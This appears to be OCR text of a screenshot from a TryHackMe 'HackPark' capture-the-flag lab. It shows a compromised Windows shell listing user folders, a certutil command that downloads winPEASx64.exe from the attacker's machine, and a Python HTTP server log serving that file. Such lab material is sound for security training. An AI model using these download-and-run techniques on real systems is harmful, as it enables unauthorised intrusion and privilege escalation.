 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackMe/M...
04:13 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 64x32
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Users
08/04/2019 10:54 AM <DIR> .
08/04/2019 10:54 AM <DIR> ..
08/03/2019 10:15 AM <DIR> .NET v4.5
08/03/2019 10:15 AM <DIR> .NET v4.5 Classic
08/05/2019 01:03 PM <DIR> Administrator
08/04/2019 10:54 AM <DIR> jeff
08/22/2013 07:39 AM <DIR> Public
0 File(s) 0 bytes
7 Dir(s) 39,122,321,408 bytes free
cd Public
c:\Users>cd Public
dir
c:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Users\Public
08/22/2013 07:39 AM <DIR> .
08/22/2013 07:39 AM <DIR> ..
08/22/2013 07:39 AM <DIR> Documents
08/22/2013 07:39 AM <DIR> Downloads
08/22/2013 07:39 AM <DIR> Music
08/22/2013 07:39 AM <DIR> Pictures
08/22/2013 07:39 AM <DIR> Videos
0 File(s) 0 bytes
7 Dir(s) 39,122,296,832 bytes free
certutil -urlcache -f http://10.17.41.9/winPEASx64.exe win.exe
c:\Users\Public>certutil -urlcache -f http://10.17.41.9/winPEASx
64.exe win.exe
root@kali: ~/TryHackMe/HackPark 60x32
└─# ls
nmap.py PostView.ascx winPEASx64.exe
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.40.27 - - [24/Jan/2022 16:11:53] "GET /winPEASx64.exe
HTTP/1.1" 200 -
10.10.40.27 - - [24/Jan/2022 16:12:01] "GET /winPEASx64.exe
HTTP/1.1" 200 -